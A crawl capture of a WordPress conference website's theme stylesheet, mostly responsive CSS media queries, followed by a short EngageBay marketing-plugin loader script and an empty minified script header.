		font-size: 3em;
	}

	.banner-caption .btn-wrap {
		margin-top: 40px;
	}

	.widget_raratheme_companion_stat_counter_widget .icon-holder {
		font-size: 2.5em;
	}

	.widget_raratheme_companion_stat_counter_widget .odometer.odometer-auto-theme, 
	.odometer.odometer-theme-default {
		font-size: 3em;
	}

	.video-banner #wp-custom-header {
		padding-top: 75%;
	}
}

@media screen and (max-width: 1199px) {
	.container, 
	.blossomthemes-email-newsletter-wrapper .newsletter-wrap-inner {
		max-width: 1000px;
		padding-left: 15px;
		padding-right: 15px;
	}

	.site-header .container, 
	section.recent-conference-section, 
	section.schedule-section, 
	.banner-caption.newsletter-banner .container {
		max-width: 1100px;
	}

	.faq-section .faq-content-wrap, 
	.contact-form-section .container {
		padding-left: 15px;
		padding-right: 15px;
	}

	.banner-caption .banner-title {
		font-size: 3.5em;
	}

	.banner-caption .btn-wrap, 
	.banner-caption .banner-countdown {
		margin-top: 40px;
	}

	.widget_rrtc_description_widget .social-profile li a {
		padding: 5px;
	}

	.search .page-header .container {
		width: 100%;
		max-width: 100%;
	}

	/*============================
	NEWSLETTER SECTION
	============================*/
	.blossomthemes-email-newsletter-wrapper .text-holder {
		padding-right: 20px;
		max-width: 390px;
	}

	.blossomthemes-email-newsletter-wrapper .text-holder h3 {
		font-size: 1.5em;
	}

	.blossomthemes-email-newsletter-wrapper form {
		max-width: 570px;
	}

}

@media screen and (max-width: 1024px) {
	.container, 
	.blossomthemes-email-newsletter-wrapper .newsletter-wrap-inner {
		max-width: 768px;
	}

	.site-header .container, 
	section.recent-conference-section, 
	section.schedule-section, 
	.banner-caption.newsletter-banner .container {
		max-width: 850px;
	}

	section.about-section, 
	section.testimonial-section, 
	section.cta-section, 
	section.gallery-section {
		margin-top: 80px;
		margin-bottom: 80px;
	}

	.widget-title, 
	section[class*="-section"] .widget_text .widget-title, 
	.section-title {
		font-size: 2em;
	}

	.page-header .page-title {
		font-size: 2em;
	}

	.scroll-to-top {
		right: 20px;
		bottom: 40px;
		width: 40px;
		height: 40px;
		line-height: 34px;
	}

	.scroll-to-top.show {
		bottom: 70px;
	}

	.rightsidebar #primary {
		float: none;
		width: 100%;
		padding-right: 0;
	}

	.leftsidebar #primary {
		float: none;
		width: 100%;
		padding-left: 0;
	}

	body:not([class*="page-template-"]) #primary {
		margin-bottom: 80px;
	}

	.rightsidebar #secondary, 
	.leftsidebar #secondary {
		float: none;
		width: 100%;
		margin-bottom: 80px;
	}

	.portfolio-img-holder .portfolio-item {
		width: 50%;
	}

	/*=========================
	SITE HEADER
	=========================*/
	body.nav-toggled {
		overflow: hidden;
	}
	.site {
		position: relative;
		-webkit-transition: all ease 0.35s;
		-moz-transition: all ease 0.35s;
		transition: all ease 0.35s;
	}
	.nav-toggled .site {
		-webkit-transform: translateX(-50%);
		-moz-transform: translateX(-50%);
		transform: translateX(-50%);
	}
	.site:before {
		content: "";
		background: rgba(0,0,0,0.5);
		position: absolute;
		z-index: 9999;
		width: 100%;
		left: 0;
		top: 0;
		height: 100%;
		opacity: 0;
		visibility: hidden;
		-webkit-transition: all ease 0.35s;
		-moz-transition: all ease 0.35s;
		transition: all ease 0.35s;	
	}
	.nav-toggled .site:before {
		opacity: 1;
		visibility: visible;
	}
	.site-header button.toggle-btn {
		width: 60px;
		height: 60px;
		padding: 0;
		text-align: center;
		background: none;
		border: 2px solid #fff;
		border-radius: 100%;
		position: relative;
		-webkit-transition: all ease 0.35s;
		-moz-transition: all ease 0.35s;
		transition: all ease 0.35s;
	}
	.site-header button.toggle-btn:hover {
		background: #fff;
	}
	.site-header.header-lay4 button.toggle-btn, 
	.site-header.header-lay5 button.toggle-btn {
		border-color: #57b9a8;
	}
	.site-header.header-lay4 button.toggle-btn:hover, 
	.site-header.header-lay5 button.toggle-btn:hover {
		background: #57b9a8;
	}
	.site-header button.toggle-btn .bar {
		display: block;
		width: 20px;
		height: 3px;
		background: #fff;
		position: absolute;
		top: 0;
		right: 0;
		left: 0;
		bottom: 0;
		margin: auto;
		-webkit-transition: all ease 0.35s;
		-moz-transition: all ease 0.35s;
		transition: all ease 0.35s;
	}
	.site-header button.toggle-btn .bar:first-child {
		top: -15px;
	}
	.site-header button.toggle-btn .bar:last-child {
		bottom: -16px;
	}
	.site-header.header-lay4 button.toggle-btn .bar, 
	.site-header.header-lay5 button.toggle-btn .bar {
		background: #57b9a8;
	}
	.site-header button.toggle-btn:hover .bar {
		background: #57b9a8;
	}
	.site-header.header-lay4 button.toggle-btn:hover .bar, 
	.site-header.header-lay5 button.toggle-btn:hover .bar {
		background: #fff;
	}
	.main-navigation button.toggle-button {
		display: block;
		width: 60px;
		height: 60px;
		padding: 0;
		margin: 0 auto;
		border-radius: 100%;
		background: none;
		position: absolute;
		top: 20px;
		left: 0;
		right: 0;
	}
	.main-navigation button.toggle-button:hover {
		background: #57b9a8;
	}
	.main-navigation button.toggle-button .toggle-bar {
		display: block;
		width: 25px;
		height: 3px;
		background: #000;
		position: absolute;
		top: 0;
		right: 0;
		bottom: 0;
		left: 0;
		margin: auto;
		-webkit-transform: rotate(45deg);
		-moz-transform: rotate(45deg);
		transform: rotate(45deg);
		-webkit-transition: all ease 0.35s;
		-moz-transition: all ease 0.35s;
		transition: all ease 0.35s;
	}
	.main-navigation button.toggle-button .toggle-bar:last-child {
		-webkit-transform: rotate(-45deg);
		-moz-transform: rotate(-45deg);
		transform: rotate(-45deg);
	}
	.main-navigation button.toggle-button:hover .toggle-bar {
		background: #fff;
	}
	.nav-wrap {
		position: fixed;
		top: 0;
		right: 0;
		width: 50%;
		background: #fff;
		height: 100%;
		display: block;
		padding: 0;
		text-align: center;
		z-index: 9999;
		overflow: auto;
		-webkit-transform: translateX(100%);
		-moz-transform: translateX(100%);
		transform: translateX(100%);
		-webkit-transition: all ease 0.35s;
		-moz-transition: all ease 0.35s;
		transition: all ease 0.35s;
	}

	.nav-toggled .nav-wrap {
		-webkit-transform: translateX(0);
		-moz-transform: translateX(0);
		transform: translateX(0);
	}

	.nav-wrap .main-navigation {
		margin-top: 100px;
	}

	.main-navigation ul li {
		display: block;
		font-size: 0.8888em;
	}

	.main-navigation ul li a {
		color: #000;
		width: 100%;
		padding-top: 20px 25px;
		border-bottom: 1px solid rgba(0,0,0,0.05);
	}

	.main-navigation ul li ul {
		position: static;
		width: 100%;
		opacity: 1;
		visibility: visible;
		text-align: center;
		display: none;
		-webkit-transition: none;
		-moz-transition: none;
		transition: none;
	}

	.main-navigation ul li ul ul, 
	.main-navigation ul.nav-menu > li:nth-last-of-type(1) ul ul, 
	.main-navigation ul.nav-menu > li:nth-last-of-type(2) ul ul {
		padding-left: 0;
	}

	.main-navigation ul li ul::before {
		display: none;
	}

	.main-navigation ul li ul.sub-menu li {
		background: rgba(0,0,0,0.02);
	}

	.main-navigation ul li ul li a {
		color: #000;
		padding: 20px 25px;
	}

	.main-navigation ul ul.sub-menu li a:hover, 
	.main-navigation ul ul.sub-menu li:hover > a, 
	.main-navigation ul ul.sub-menu li.current-menu-item a, 
	.main-navigation ul ul.sub-menu li.current_page_item a {
		color: #57b9a8;
		background: rgba(0,0,0,0.01);
	}

	.menu-item-has-children .submenu-toggle {
		position: absolute;
		top: 20px;
		right: 10px;
		width: 20px;
		height: 30px;
		line-height: 30px;
		-webkit-transition: all ease 0.35s;
		-moz-transition: all ease 0.35s;
		transition: all ease 0.35s;
	}

	.menu-item-has-children .submenu-toggle.active {
		-webkit-transform: rotate(180deg);
		-moz-transform: rotate(180deg);
		transform: rotate(180deg);
	}

	.nav-wrap .nav-btn {
		padding: 30px 20px;
	}

	.nav-wrap .nav-btn a {
		display: block;
		padding-left: 30px;
		padding-right: 30px;
	}

	/*======================
	SITE BANNER 
	======================*/
	.site-banner img {
		height: 100vw;
	}

	.scroll-down, 
	.countdown-wrap::before, 
	.countdown-wrap::after {
		display: none;
	}

	.banner-caption .banner-title, 
	.countdown-wrap span {
		font-size: 2em;
	}

	.banner-caption .banner-desc {
		font-size: 1em;
	}

	.banner-caption .btn-wrap {
		margin-top: 40px;
	}

	.banner-caption .banner-countdown {
		width: 100%;
		margin-top: 40px;
	}

	.countdown-wrap {
		margin-right: 3%;
		margin-bottom: 10px;
		min-height: auto;
		padding-top: 20px;
		padding-bottom: 20px;
	}

	.ctaTimer-countdown .countdown-wrap {
		width: 22.66%;
	}

	.newsletter-banner .blossomthemes-email-newsletter-wrapper {
		padding: 30px;
	}

	.newsletter-banner .blossomthemes-email-newsletter-wrapper .newsletter-wrap-inner {
		padding: 0;
	}

	.newsletter-banner .blossomthemes-email-newsletter-wrapper .text-holder {
		margin-bottom: 30px;
	}

	/*=========================
	COUNTER SECTION
	=========================*/
	section.counter-section {
		padding-top: 80px;
		padding-bottom: 100px;
	}

	section.recent-conference-section::before {
		height: 80px;
		top: -80px;
	}

	.counter-section .widget_raratheme_companion_stat_counter_widget {
		width: 33.33%;
	}

	.widget_raratheme_companion_stat_counter_widget {
		padding-left: 10px;
		padding-right: 10px;
	}

	.widget_raratheme_companion_stat_counter_widget .icon-holder {
		font-size: 2.5em;
	}

	/*===========================
	RECENT CONFERENCE SECTION
	===========================*/
	section.recent-conference-section {
		padding-bottom: 80px;
	}

	section.recent-conference-section::before {
		height: 80px;
		top: -80px;
	}

	section[class*="-section"] .widget_rrtc_icon_text_widget .rtc-itw-inner-holder {
		align-items: flex-start;	
	}

	/*===========================
	SPEAKERS SECTION
	===========================*/
	.speakers-section {
		margin-top: 80px;
		margin-top: 50px;
	}

	section[class*="-section"] .widget_rrtc_description_widget, 
	.page-template-speaker .site-main .widget_rrtc_description_widget {
		width: 47%;
	}

	section[class*="-section"] .widget_rrtc_description_widget .description {
		height: 100px;
	}

	/*=============================
	SCHEDULE SECTION
	=============================*/
	section.schedule-section {
		padding-top: 80px;
	}

	section.schedule-section::after {
		height: 80px;
		bottom: -80px;
	}

	.tab-description .tab-description {
		padding: 30px;
	}

	.toggle-block {
		padding: 25px;
	}

	/*===============================
	PRICINGTABLE SECTION
	===============================*/
	section.pricingtable-section {
		padding-top: 160px;
		padding-bottom: 20px;
	}

	.pricingtable-block .pricing-header, 
	.pricingtable-block .pricingtable-desc, 
	.pricingtable-block .pricingtable-btn {
		padding-left: 20px;
		padding-right: 20px;
	}

	.pricingtable-block .priginttable-title {
		font-size: 1.2em;
	}

	.pricingtable-block .pricingtable-price .price {
		font-size: 2.335em;
	}

	/*=============================
	TESTIMONIAL SECTION
	=============================*/
	section.testimonial-section {
		margin-top: 50px;
	}

	.testimonial-wdgt-wrap {
		flex-direction: column;
	}
	.testimonial-wdgt-wrap .widget_rrtc_testimonial_widget {
		width: 100%;
		margin-left: 0;
		margin-right: 0;
		padding-left: 30px;
	}
	.rtc-testimonial-holder .img-holder {
		width: 60px;
		height: 60px;
		left: -30px;
	}

	.rtc-testimonial-holder .img-holder::before {
		border-width: 4px;
	}

	.rtc-testimonial-holder .text-holder {
		padding-left: 20px;
	}

	/*==========================
	CTATIMER SECTION
	==========================*/
	section.cta-section {
		margin-top: 50px;
	}

	.ctatimer-section {
		padding-top: 80px;
		padding-bottom: 80px;
	}

	.ctatimer-section .ctaTimer-countdown {
		width: 100%;
		margin-top: 40px;
	}

	.ctatimer-section .btn-wrap {
		margin-top: 40px;
	}

	/*===========================
	EVENT SPONSOR SECTION
	===========================*/
	.event-sponsor-section {
		margin-top: 80px;
		margin-bottom: 60px;
	}

	/*===========================
	CTA SECTION
	===========================*/
	.widget_raratheme_companion_cta_widget .bttk-cta-bg, 
	.widget_raratheme_companion_cta_widget .text {
		padding: 30px;
	}

	.btn-cta {
		padding-left: 20px;
		padding-right: 20px;
	}

	/*===========================
	FAQ SECTION
	===========================*/
	.faq-section .container {
		padding-top: 80px;
		padding-bottom: 80px;
	}

	/*=========================
	BLOG SECTION
	=========================*/
	.blog-section {
		margin-top: 80px;
		margin-bottom: 80px;
		padding-top: 80px;
	}

	.blog-section .btn-wrap {
		margin-top: 40px;
	}

	.blog-section .article-wrap {
		grid-template-columns: repeat(2, 1fr);
		grid-gap: 20px;
	}

	.blog-section .article-wrap article:last-child {
		display: none;
	}

	/*==========================
	CONTACT FORM SECTION
	==========================*/
	.contact-form-section .container {
		padding-top: 80px;
		flex-direction: column;
		max-width: 800px;
	}

	.contact-form-section .container::after {
		height: 80px;
		bottom: -80px;
	}

	section.contact-form-section .widget, .page-template-contact .site-main .widget {
		width: calc(100% - 50px);
		padding-right: 0;
		margin-left: auto;
		margin-right: auto;
	}

	.page-template-contact .site-main .widget {
		width: 100%;
	}

	.page-template-contact .site-main .widget:last-child {
		margin-bottom: 0;
	}

	section.contact-form-section .widget_rtc_contact_social_links, .page-template-contact .site-main .widget_rtc_contact_social_links {
		padding: 30px;
	}

	/*==========================
	MAP SECTION
	==========================*/
	section.contact-form-section + section.map-section .widget .widget-title {
		margin-top: 160px;
	}

	section.map-section .widget .textwidget, 
	.page-template-contact .map-section {
		height: 500px;
	}

	section.map-section .widget .widget-title + .textwidget {
		height: 400px;
	}

	/*============================
	NEWSLETTER SECTION
	============================*/
	section[class*="-section"] .blossomthemes-email-newsletter-wrapper {
		padding-top: 80px;
		padding-bottom: 80px;
	}

	.blossomthemes-email-newsletter-wrapper .newsletter-wrap-inner {
		flex-direction: column;
		text-align: center;
	}

	.blossomthemes-email-newsletter-wrapper .text-holder {
		padding-right: 0;
		margin-bottom: 40px;
		max-width: 500px;
	}

	.blossomthemes-email-newsletter-wrapper .text-holder h3 {
		font-size: 2.2223em;
	}

	.blossomthemes-email-newsletter-wrapper form {
		max-width: 670px;
	}

	.blossomthemes-email-newsletter-wrapper form label {
		text-align: left;
	}

	/*=============================
	SITE FOOTER SECTION
	=============================*/
	.site-footer .top-footer {
		padding-top: 60px;
		padding-bottom: 0;
	}

	.top-footer .grid.column-3 .col, 
	.top-footer .grid.column-4 .col {
		width: 48%;
	}

	.top-footer .grid.column-3 .col:nth-child(2n), 
	.top-footer .grid.column-4 .col:nth-child(2n) {
		margin-right: 0;
	}

	/*=============================
	PAGE TEMPLATE ABOUT
	=============================*/
	header.page-header, 
	.page-template-about .content-area .about-section .widget_raratheme_featured_page_widget {
		margin-bottom: 80px;
	}

	section.experience-section {
		margin-top: 80px;
	}

	.page-template-about .site-main section[class*="-section"] .widget_rrtc_icon_text_widget .rtc-itw-inner-holder, 
	.page-template-about .site-main section[class*="-section"] .widget_rrtc_icon_text_widget:nth-child(2n) .rtc-itw-inner-holder {
		flex-direction: column;
	}

	.page-template-about .site-main section.about-section .widget_rrtc_icon_text_widget .rtc-itw-inner-holder .text-holder {
		padding-left: 0;
		width: 100%;
	}

	.page-template-about section.about-section .widget_rrtc_icon_text_widget .rtc-itw-inner-holder .icon-holder {
		margin-bottom: 20px;
	}

	.experience-content-holder {
		padding-top: 80px;
		padding-bottom: 40px;
	}

	/*============================
	PAGE TEMPLATE TICKET
	============================*/
	#primary .pricingtable-wrap {
		margin-bottom: 70px;
	}

	/*=============================
	PAGE TEMPLATE CONTACT
	=============================*/
	.page-template-contact #primary {
		margin-bottom: 80px;
	}

	/*====================================
	PAGE TEMPLATE SCHEDULE & SPEAKER
	====================================*/
	.post-type-archive-schedule .event-sponsor-section, 
	.page-template-speaker .event-sponsor-section, 
	.page-template-venue .event-sponsor-section {
		padding-top: 80px;
	}

	.page-template-venue .event-sponsor-section {
		margin-top: 0;
	}

	/*================================
	PAGE TEMPLATE SPONSOR
	================================*/
	.page-template-sponsor #primary, 
	.page-template-venue .experience-section {
		margin-bottom: 80px;
	}

	/*==========================
	SINGLE POST
	==========================*/
	.single:not(.single-product) .site-main .sticky-social .entry-content {
		padding-left: 30px;
	}

	.single:not(.single-product) .site-main .sticky-social .entry-footer {
		padding-left: 85px;
	}

	.post-navigation a .post-title {
		width: 100%;
	}

	/*==========================
	SEARCH PAGE
	==========================*/
	.search .page-header .search-form label input.search-field, 
	.search .no-results .entry-header .entry-title {
		font-size: 2em;
	}

	/*=========================
	ERROR 404 PAGE
	=========================*/
	.error404 .not-found .error-num {
		font-size: 18em;
	}

}

@media screen and (max-width: 899px) {
	.video-banner #wp-custom-header {
		height: auto;
		padding-top: 0;
	}
}

@media screen and (max-width: 767px) {
	.container, 
	.blossomthemes-email-newsletter-wrapper .newsletter-wrap-inner {		
		max-width: 480px;
	}

	.site-header .container, 
	section.recent-conference-section, 
	section.schedule-section, 
	.banner-caption.newsletter-banner .container {
		max-width: 540px;
	}

	body.custom-background .site {
		max-width: 100%;
	}

	.nav-toggled .site {
		-webkit-transform: translateX(-80%);
		-moz-transform: translateX(-80%);
		transform: translateX(-80%);
	}
	.nav-wrap {
		width: 80%;
	}

	a.btn-transparent, .btn-readmore {
		padding-left: 20px;
		padding-right: 20px;
	}

	blockquote {
		background-size: 60px;
		padding-top: 20px;
		padding-left: 30px;
	}

	.admin-bar header.site-header {
		top: 0;
	}

	header.page-header {
		margin-bottom: 60px;
	}

	.gallery:not(gallery-columns-1) .gallery-item {
		margin-right: 0%;
	}
	.gallery-columns-2 .gallery-item, 
	.gallery-columns-3 .gallery-item, 
	.gallery-columns-4 .gallery-item, 
	.gallery-columns-5 .gallery-item, 
	.gallery-columns-6 .gallery-item, 
	.gallery-columns-7 .gallery-item, 
	.gallery-columns-8 .gallery-item, 
	.gallery-columns-9 .gallery-item {
		max-width: 100%;
	}

	/*===========================
	SITE BANNER SECTION
	===========================*/
	.site-banner img {
		height: auto;
	}
	.site-banner .item img {
		position: static;
	}
	.banner-caption {
		/*position: static;*/
		padding-top: 40px !important;
		padding-bottom: 40px;
	}

	.banner-caption::before {
		background: rgba(0,0,0,0.2);
	}

	.banner-caption .container {
		margin-top: 0;
	}
	.site-banner .countdown-wrap:last-child {
		margin-right: 3%;
	}
	.site-banner .btn-wrap a {
		display: block;
	}

	.site-banner .btn-wrap a + a {
		margin-left: 0;
		margin-top: 10px;
	}

	.newsletter-banner .blossomthemes-email-newsletter-wrapper {
		background: none !important;
		padding: 0;
		float: none;
	}

	/*===========================
	ABOUT SECTION
	===========================*/
	section[class*="-section"] .widget-featured-holder {
		flex-direction: column;
	}

	section[class*="-section"] .widget_raratheme_featured_page_widget .section-subtitle {
		width: 100%;
		order: 2;
	}

	section[class*="-section"] .widget_raratheme_featured_page_widget .text-holder {
		width: 100%;
		padding-left: 0;
		order: 3;
	}

	section[class*="-section"] .widget_raratheme_featured_page_widget .img-holder {
		width: 100%;
		margin-bottom: 40px;
		padding-bottom: 30px;
		padding-right: 30px;
	}

	.widget_raratheme_featured_page_widget .img-holder::after {
		top: 35px;
		left: 35px;
		right: 15px;
		bottom: 15px;
	}

	/*=========================
	COUNTER SECTION
	=========================*/
	.counter-section .container {
		flex-wrap: wrap;
	}

	.counter-section .widget_raratheme_companion_stat_counter_widget {
		width: 50%;
		padding-left: 10px;
		padding-right: 10px;
		flex: auto;
	}

	section.counter-section .widget:last-child {
		margin-bottom: 60px;
	}

	.widget_raratheme_companion_stat_counter_widget .odometer.odometer-auto-theme, 
	.odometer.odometer-theme-default {
		font-size: 2em;
	}

	/*============================
	RECENT CONFERENCE SECTION
	============================*/
	section[class*="-section"] .widget_rrtc_icon_text_widget .rtc-itw-inner-holder, 
	section[class*="-section"] .widget_rrtc_icon_text_widget:nth-child(2n) .rtc-itw-inner-holder {
		flex-direction: column;
	}

	section[class*="-section"] .widget_rrtc_icon_text_widget .text-holder {
		width: 100%;
		padding-left: 0;
	}

	section[class*="-section"] .widget_rrtc_icon_text_widget:nth-child(2n) .text-holder {
		padding-right: 0;
	}

	section[class*="-section"] .widget_rrtc_icon_text_widget .icon-holder {
		width: 100%;
		margin-bottom: 30px;
	}

	/*==========================
	SPEAKERS SECTION
	==========================*/
	section[class*="-section"] .widget_rrtc_description_widget, 
	.page-template-speaker .site-main .widget_rrtc_description_widget {
		margin-left: 0;
		margin-right: 0;
		width: 100%;
	}

	.widget_rrtc_description_widget .rtc-team-holder-modal {
		padding: 20px;
	}

	.widget_rrtc_description_widget .name {
		font-size: 1em;
	}

	.widget_rrtc_description_widget .designation, 
	.widget_rrtc_description_widget .social-profile li {
		font-size: 0.8888em;
	}

	.widget_rrtc_description_widget .social-profile li a {
		padding: 7px;
	}

	/*=========================
	SCHEDULE SECTION
	=========================*/
	.tab-wrap {
		flex-direction: column;
	}

	.tab-wrap li {
		width: 100%;
		border-radius: 0;
		border-bottom: 1px solid rgba(0,0,0,0.1);
		padding-top: 10px;
		padding-bottom: 10px;
	}

	.tab-wrap li::before {
		display: none;
	}

	.tab-content-wrap .tab-description {
		margin-top: 30px;
	}

	.tab-description .tab-wrap + .tab-description {
		margin-top: 0;
	}

	.tab-description .tab-description {
		padding: 20px;
	}

	.toggle-block {
		margin-left: 0;
		padding: 20px;
	}

	.toggle-block::before, 
	.toggle-block::after {
		display: none;
	}

	.toggle-block figure.toggle-img {
		position: relative;
		top: 0;
		left: 0;
		margin-bottom: 30px;
	}

	.toggle-block .toggle-title {
		padding-right: 30px;
	}

	.toggle-block .toggle-title::before {
		width: 26px;
		height: 26px;
		line-height: 26px;
	}

	.tab-content-wrap .btn-wrap {
		margin-top: 40px;
	}

	/*===========================
	PRICINGTABLE SECTION
	===========================*/
	.pricingtable-wrap {
		flex-direction: column;
		margin-top: 40px;
		padding-top: 0;
	}

	.widget_cp_pt_widget {
		width: 100%;
		margin-bottom: 20px;
		padding-top: 0;
		padding-bottom: 0;
	}

	.pricingtable-block:first-child .pricing-header {
		border-top-right-radius: 5px;
	}

	.pricingtable-block:first-child .pricingtable-btn {
		border-bottom-right-radius: 5px;
	}

	.pricingtable-block.has-tag {
		margin-top: 0;
		margin-bottom: 20px;
	}

	.pricingtable-block:last-child .pricing-header {
		border-top-left-radius: 5px;
	}

	.pricingtable-block:last-child .pricingtable-btn {
		border-bottom-left-radius: 5px;
	}


	/*=============================
	CTATIMER SECTION
	=============================*/
	.ctaTimer-countdown .countdown-wrap {
		width: 48%;
		margin-right: 3%;
	}

	.ctaTimer-countdown .countdown-wrap:nth-child(2n) {
		margin-right: 0;
	}

	/*===========================
	EVENT SPONSOR SECTION
	===========================*/
	.event-sponsor-section .widget_raratheme_client_logo_widget .image-holder, 
	.page-template-sponsor .site-main .widget_raratheme_client_logo_widget .image-holder {
		width: 49%;
		padding-left: 15px;
		padding-right: 15px;
		margin-right: 0;
	}

	/*=============================
	CTA SECTION
	=============================*/
	.cta-section .container {
		flex-direction: column;
	}

	.cta-section .widget {
		width: 100%;
		margin-right: 0;
	}

	section.cta-section .widget:nth-last-of-type(2) {
		margin-bottom: 60px;
	}

	.btn-cta {
		display: block;
		width: 100%;
	}

	.btn-cta + .btn-cta {
		margin-left: 0;
		margin-top: 10px;
	}

	/*=============================
	FAQ SECTION
	=============================*/
	.widget_raratheme_companion_faqs_widget ul.accordion li {
		padding: 15px;
	}

	.widget_raratheme_companion_faqs_widget ul.accordion li .toggle {
		padding-right: 40px;
		line-height: 1.4;
	}

	/*========================
	BLOG SECTION
	========================*/
	.blog-section .article-wrap {
		grid-template-columns: repeat(1, 1fr);
	}

	.blog-section .article-wrap article:last-child {
		display: block;
	}

	.blog-section article .entry-header {
		padding: 20px;
	}

	.portfolio-img-holder, 
	.related-portfolio .portfolio-img-holder {
		margin-left: 0;
		margin-right: 0;
	}

	.portfolio-img-holder .portfolio-item {
		float: none;
		width: 100%;
		padding-left: 0;
		padding-right: 0;
	}

	/*==========================
	CONTACT FORM SECTION
	==========================*/
	.contact-form-section .container {
		max-width: 540px;
	}

	section.contact-form-section .widget {
		width: calc(100% - 30px);
	}

	/*============================
	NEWSLETTER SECTION
	============================*/
	.blossomthemes-email-newsletter-wrapper form {
		flex-direction: column;
		width: 100%;
	}

	.blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"], 
	.blossomthemes-email-newsletter-wrapper form input[name="subscribe-email"] {
		width: 100%;
		border-right: 2px solid rgba(255,255,255,0.5);
		margin-bottom: 10px;
		border-top-right-radius: 5px;
		border-bottom-right-radius: 5px;
	}

	.blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"] + input[name="subscribe-email"], 
	.blossomthemes-email-newsletter-wrapper form input[type="submit"] {
		width: 100%;
		border-top-left-radius: 5px;
		border-bottom-left-radius: 5px;
	}

	/*=========================
	PAGE TEMPLATE ABOUT
	=========================*/
	.page-template-about .content-area .about-section .widget_rrtc_icon_text_widget {
		width: 100%;
		margin-right: 0;
		margin-left: 0;
	}

	.page-template-about .site-main section[class*="-section"] .widget_rrtc_icon_text_widget .rtc-itw-inner-holder, 
	.page-template-about .site-main section[class*="-section"] .widget_rrtc_icon_text_widget:nth-child(2n) .rtc-itw-inner-holder {
		flex-direction: row;
	}

	.page-template-about .site-main section.about-section .widget_rrtc_icon_text_widget .rtc-itw-inner-holder .text-holder {
		padding-left: 20px;
	}

	.page-template-about section[class*="-section"] .widget_rrtc_icon_text_widget .icon-holder {
		margin-bottom: 0;
	}

	section.experience-section .widget_rrtc_icon_text_widget, 
	section.experience-section .widget_media_image {
		width: 100%;
		margin-right: 0;
		margin-left: 0;
	}

	/*========================
	LIST VIEW
	========================*/
	.list-view figure.post-thumbnail {
		width: 100%;
		margin-bottom: 30px;
	}

	.list-view figure.post-thumbnail + .post-content-wrap {
		width: 100%;
		padding-left: 0;
	}

	/*==========================
	PAGINATION
	=========================*/
	.navigation .nav-links .page-numbers.prev, 
	.navigation .nav-links .page-numbers.next {
		padding-left: 10px;
		padding-right: 10px;
	}

	.navigation .nav-links .page-numbers {
		width: 40px;
		height: 40px;
		line-height: 38px;
		margin-left: 2px;
		margin-right: 2px;
	}

	/*============================
	PAGE TEMPLATE TICKET
	============================*/
	.page-template-ticket .faq-block .widget_text {
		width: 100%;
		margin-left: 0;
		margin-right: 0;
	}

	/*============================
	PAGE TEMPLATE VENUE
	============================*/
	.page-template-venue .site-main .widget_rtc_contact_social_links {
		width: 100%;
		padding-right: 0;
	}

	.page-template-venue .site-main .widget_text.widget_custom_html {
		width: 100%;
		padding-left: 0;
		height: 400px;
	}

	.page-template-venue section[class*="-section"] .widget_rrtc_icon_text_widget .icon-holder {
		margin-bottom: 0;
	}

	/*============================
	SINGLE POST
	============================*/
	.single .site-content header.page-header {
		margin-bottom: 0;
	}
	.single:not(.single-product) .site-main .entry-content {
		margin-top: 60px;
	}
	.single:not(.single-product) .site-main .sticky-social .article-share {
		position: static;
		width: 100%;
		margin-top: 30px;
	}

	.single:not(.single-product) .site-main .sticky-social .entry-content {
		width: 100%;
		padding-left: 0;
	}

	.single:not(.single-product) .site-main .sticky-social .entry-footer {
		padding-left: 0;
	}

	q {
		float: none;
		width: 100%;
		margin-right: 0;
		margin-bottom: 40px;
	}

	.about-author, 
	.page-header .about-author {
		text-align: center;
	}

	.about-author figure.author-img {
		display: block;
		margin-bottom: 30px;
		margin-left: auto;
		margin-right: auto;
	}

	.about-author .author-content-wrap {
		width: 100%;
		padding-left: 0;
	}

	.author-content-wrap .author-name .title-wrap::after {
		margin-left: auto;
		margin-right: auto;
		right: 0;
	}

	.post-navigation .nav-previous {
		float: none;
		width: 100%;
		margin-bottom: 30px;
	}

	.post-navigation .nav-next {
		float: none;
		width: 100%;
	}

	.related-post .article-wrap article .entry-meta {
		width: 100%;
	}

	.related-post .article-wrap article .entry-title {
		width: 100%;
		display: block;
	}

	/*==========================
	SEARCH PAGE
	==========================*/
	.search .page-header .page-title, 
	.search .page-header .search-form {
		width: 100%;
	}

	/*==========================
	ERROR 404 PAGE
	==========================*/
	.error404 .not-found .error-num {
		font-size: 9em;
	}

	.error404 .not-found .bttn {
		padding-left: 30px;
		padding-right: 30px;
	}

	/*============================
	FOOTER SECTION
	============================*/
	.top-footer .grid {
		flex-direction: column;
	}

	.top-footer .grid .col {
		margin-right: 0;
	}

	.top-footer .grid.column-2 .col, 
	.top-footer .grid.column-3 .col, 
	.top-footer .grid.column-4 .col {
		width: 100%;
	}

}


/* ------ Remove PayPal button from checout -----  by Andrey 05.02.2019*/
div#woo_pp_ec_button_product, div#paypal-animation-container{
	display:none;
}

div.wcppec-checkout-buttons__separator, div.woo_pp_ec_button_cart{
	display:none;
}

div.paypal-button-context-iframe{
	display:none;	
}
/* -------- Remove PayPal button from checout ---------- */




--- FILE ---
content_type: application/javascript
request_url: https://2020.minexrussia.com/wp-content/plugins/engagebay-gravity-forms/js/engagebay.js
body_size: 454
content:
var EhAPI = EhAPI || {}; EhAPI.after_load = function(){
EhAPI.set_account(settings.engagebay_js_api_key, settings.engagebay_domain);
if(settings.engagebay_web_popups == 1)
	EhAPI.execute('rules');
};(function(d,s,f) {
var sc=document.createElement(s);sc.type='text/javascript';
sc.async=true;sc.src=f;var m=document.getElementsByTagName(s)[0];
m.parentNode.insertBefore(sc,m);   
})(document, 'script', '//d2p078bqz5urf7.cloudfront.net/jsapi/ehform.js');

--- FILE ---
content_type: application/javascript
request_url: https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/ajax.min.js
body_size: 939
content:
/*! the-conference-pro 1.0.0 2018-12-05 4:36:09 PM */

